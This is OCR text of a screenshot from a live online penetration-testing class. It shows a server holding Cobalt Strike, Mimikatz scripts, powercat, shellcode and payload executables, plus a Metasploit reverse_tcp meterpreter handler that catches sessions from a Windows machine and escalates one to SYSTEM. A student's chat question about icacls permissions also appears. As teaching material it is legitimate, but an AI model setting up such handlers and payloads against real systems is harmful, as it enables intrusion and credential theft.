 CVM(139.155.49.43)
上课中 00:50:59
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name Size (KB)
..
cobaltstrike3.14-0504-2
docker
tools
43.exe 7
44.exe 72
44.hta 6
6666.exe 7
8899.exe 7
9999.exe 7
cc2-test 1 454
evil.ps1 2 870
Invoke-Mimikatz.ps1 2 152
mimi.ps1 2 152
msf6.txt 1
msfinstall 5
nohup.out 1
Out-EncryptedScript.ps1 4
powercat.ps1 36
shell.hex 1
shell.war 1
shellcode.asm 2
shellcode.o 1
shellcode.obj 1
shellcode.raw 1
swapfile 500 000
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.27.0.2 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
3 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://172.27.0.2:6666
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 110.53.253.156
[*] Meterpreter session 4 opened (172.27.0.2:6666 -> 110.53.253.156:56789) at 2020-10-23 21:
42:50 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:6666 -> 110.53.253.156:57247 (192.168.78.67)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DESKTOP-3973L2R 172.27.0.2:6666 -> 110.53.253.156:56789 (192.168.78.67)
msf6 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
VM-0-2-ubuntu 6% 1.34 GB / 1.79 GB 0.03 Mb/s 0.02 Mb/s 66 days root root root root /run: 4% /: 27% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%
讨论区 成员(22)
李沛
icacls 查询的结果中必须是有every one的才
有漏洞吗
发送